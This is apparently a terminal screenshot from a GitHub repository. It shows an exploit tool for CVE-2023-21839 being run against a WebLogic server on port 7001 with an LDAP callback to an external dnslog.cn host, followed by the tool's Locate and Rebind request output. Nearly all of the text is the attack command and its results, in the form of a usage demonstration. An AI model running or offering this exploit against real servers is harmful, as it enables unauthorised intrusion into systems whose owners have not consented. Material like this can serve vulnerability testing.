 ~/D/p/v/w/C/C/cmd ⌥⌘3
[I] ~/D/p/v/w/C/C/cmd on master ◦ ./CVE-2023-21839 -ip 192.168.43.49 -port 7001 -ldap ldap://fclxyr.dnslog.cn/2023
[*] your-ip: 192.168.43.49
[*] your-port: 7001
[*] your-ldap: ldap://fclxyr.dnslog.cn/2023
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[I] ~/D/p/v/w/C/C/cmd on master ◦ (base) 16:02:33